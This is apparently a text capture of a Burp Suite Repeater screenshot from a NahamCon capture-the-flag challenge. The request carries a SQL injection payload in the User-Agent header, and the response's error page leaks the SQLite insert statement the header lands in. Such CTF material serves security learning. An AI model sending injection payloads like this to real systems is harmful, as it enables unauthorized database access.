 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://challenge.nahamcon.com:30738 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /post/asdf HTTP/1.1
2 Host: challenge.nahamcon.com:30738
3 User-Agent: asdf' OR 1=1--
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: authtoken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Ikthc2htaXIifQ.JZO0o_3NHuWjuee
ErJe7hfW2ZMKXwB3oTc3K2-2p80E
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 BAD REQUEST
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 304
4
5 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
6 <title>
400 Bad Request
</title>
7 <h1>
Bad Request
</h1>
8 <p>
(sqlite3.OperationalError) incomplete input<br>
[SQL: insert into visit (post_id, user_id, ua) values (5,2,'asdf' OR 1=1--');]<br>
(Background on this error at: http://sqlalche.me/e/13/e3q8)
</p>
9